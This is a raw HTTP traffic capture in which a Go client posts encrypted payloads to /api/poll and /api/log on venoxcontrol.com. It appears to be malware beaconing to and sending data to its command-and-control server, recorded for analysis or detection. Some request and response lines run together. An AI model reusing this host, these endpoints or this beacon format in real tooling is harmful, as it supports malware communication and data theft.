 POST /api/poll HTTP/1.1
Host: venoxcontrol.com
User-Agent: Go-http-client/1.1
Content-Length: 272
Accept-Encoding: gzip
1NW8XTFLUSlZ8E+XXOG3EJ8yY/yUcPDW7UTJIhn13p+7x86jVlCdQ8H0jyCNVTT8YynkxNMuWvI3F4cTcANG6bQQ7gweJvyHMEalwLbVQzOjO
+EoBO92Hp6kP5qhm9rMtIIqWAkSUc80pSVhU9DB9riIJ8EFsQQT0XYsBOMBmFMWSzJwvx8bh23tOdUr+0pHYAqbDmQcnCUvb/0c1azwsX7ccpxk4OQrf5oMVYqqX+gaddc+PsJ
+qBhJYPB9NBO4DG916/FVfPcUe7BlHTTP/1.1 200 OK
Date: Thu, 03 Oct 2019 19:15:10 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Set-Cookie: __cfduid=da41416cf82196411c13100f89e4a982e1570130110; expires=Fri, 02-Oct-20 19:15:10 GMT; path=/; domain=.venoxcontrol.com; HttpOnly
X-Powered-By: PHP/7.3.9
Access-Control-Allow-Credentials: true
CF-Cache-Status: DYNAMIC
Expect-CT: max-age=604800, report-uri="https://report-uri.cloudflare.com/cdn-cgi/beacon/expect-ct"
Server: cloudflare
CF-RAY: 52013e48fb08bc1e-LHR
Content-Encoding: gzip
jELAZdPG8d7UpMvrQvuGnjrKSQWdxP3xXErGL2Mkh/OED/3rEkEq5ndBXMYCDPfssRWJtJrCtdQlWtokXRvBuGjA84IJm6iHfHnnLIyJq/
zxFivMcR2LtmZyekjTFEOX5f7uSUxSx0VM6LEFCM24JlvZOsxv3Hpft1weI7cOwITKa3MLY/9mj7t0O8E6UwlrO6Rcoxx/yHDF7n6KeLdujq1fZNq2Nmwps2cLJB2InR8eUq
+A9OhaFvRcoF1OJRFeKuwpWFzZedh/0MpxKn55GcP2GaQP37atXFfo1RRYtpvBC32jnH8vjqQ+smK5GA6o+cR0a3Ngz2NfN8NKgGrdbINHCcWWwQTk9Q8AY040C/7bEoWCjI5fPOST /api/log
HTTP/1.1
Host: venoxcontrol.com
User-Agent: Go-http-client/1.1
Content-Length: 128
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
mPshYpV19x5N//V96F3Z8J9lUTek6rJcwcgptRQ6huYkzE0KOkT6TAL2gQ5a/KCzq7aWjZy0f43zdJpjX6rwA8AzfrZjIY9BMIpgmqqcgpGswXylea/K//j9BqlWCw==HTTP/1.1 403